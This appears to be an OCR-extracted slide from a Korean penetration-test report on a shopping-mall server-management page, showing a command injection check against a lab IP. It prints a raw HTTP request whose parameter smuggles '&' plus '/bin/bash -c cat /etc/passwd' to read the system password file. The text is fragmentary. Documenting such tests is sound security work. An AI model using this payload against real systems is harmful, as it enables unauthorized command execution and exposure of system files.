 Part 3
진단 수행
>> 삽입(Injection) 공격 가능성
삽입 (Injection) 공격 가능성 – Command Injection
진단 과정 <1>
진단 과정 <2>
진단 과정 <3>
쇼핑몰 서버 관리
서버 동작 상태
확인
/bin/bash: line 1: /root/bin/kubectl: No such file or directory
1 GET /checkPing.do?check=/bin/bash+-c+%26cat+/etc/passwd
2 Host: 192.168.40.139
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap
5 Referer: http://192.168.40.139/checkPing.do
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: G_ENABLED_IDPS=google; JSESSIONID=DD56F8D43F7A4A
9 Accept: text/html,application/xhtml+xml,application/xml;
10 Connection: close
11
12
진단 과정 <2>
호출되는 시스템 명령어 뒤 연산자 ‘&’(%26) 입력 및 리눅스 OS 명령어 삽입
15